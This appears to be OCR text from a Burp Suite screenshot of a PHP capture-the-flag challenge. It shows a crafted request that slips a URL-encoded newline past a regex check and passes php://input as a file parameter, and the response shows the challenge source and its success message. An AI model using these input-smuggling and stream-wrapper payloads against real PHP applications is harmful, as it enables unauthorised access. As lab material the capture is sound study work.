 Request
Raw Params Headers Hex
GET /test.php?debu=aqua_is_cute%0A&file=php://input HTTP/1.1
Host: 192.168.247.131
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: alegro=accept; catalog_language=en; currency=CAD;
admin_language=en; _ga=GA1.1.617382212.1582100235
Upgrade-Insecure-Requests: 1
Content-Length: 14
debu_debu_aqua
? < + > 0 matches
Response
Raw Headers Hex Render
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span><span style="color:
#DD0000">"Neeeeee!&nbsp;Good&nbsp;Job!&lt;br&gt;"</span><span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br
/>else<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">'fxck&nbsp;you!&nbsp;What&nbsp;do&nbsp;you&nbsp;wa
nt&nbsp;to&nbsp;do&nbsp;?!'</span><span style="color:
#007700">);<br /><br />if&nbsp;(</span><span style="color:
#0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #0000BB">$file</span><span
style="color: #007700">)&nbsp;!==&nbsp;</span><span style="color:
#DD0000">'debu_debu_aqua'</span><span style="color:
#007700">)<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span
style="color:
#DD0000">"Aqua&nbsp;is&nbsp;the&nbsp;cutest&nbsp;five-year-old&
nbsp;child&nbsp;in&nbsp;the&nbsp;world!&nbsp;Isn't&nbsp;it&nbsp;?
&lt;br&gt;"</span><span style="color: #007700">);<br />else<br
/>&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"Yeeeeaaaahhhh!&nbsp;You&nbsp;Got&nbsp;it!!!!"</span
><span style="color: #007700">;<br /></span>
</span>
</code>Neeeeee! Good Job!<br>Yeeeeaaaahhhh! You Got it!!!!
? < + > Type a search term 0 matches